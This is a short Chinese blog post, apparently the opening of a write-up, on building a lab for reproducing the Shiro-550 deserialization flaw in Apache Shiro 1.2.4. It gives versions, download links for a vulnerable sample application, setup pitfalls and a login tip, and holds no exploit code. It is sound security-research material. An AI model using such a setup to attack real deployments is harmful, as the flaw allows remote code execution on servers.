
Shiro550反序列化这个看着更舒服点
环境搭建
JDK:1.7
Tomcat:8.5.83
shiro源码:下载地址:https://codeload.github.com/apache/shiro/zip/shiro-root-1.2.4
shiro war包:下载地址SHIRO-550/samples-web-1.2.4.war at master · jas502n/SHIRO-550 · GitHub
先看这两个文章:
https://www.cnblogs.com/nice0e3/p/14183173.html
IDEA搭建shiro550复现环境_idea怎么导入shiro包_普通网友的博客-CSDN博客
坑点:

1.pom.xml包报错其实不用理他

我想要解决这个报错半条解决不掉,结果浪费了好多时间

2.启动Tomcat的时候要导入的war包用我们刚才下载的那个就可以

然后启动成功的界面就是这样的:

简单了解流程

登陆的时候记得按Remember Me
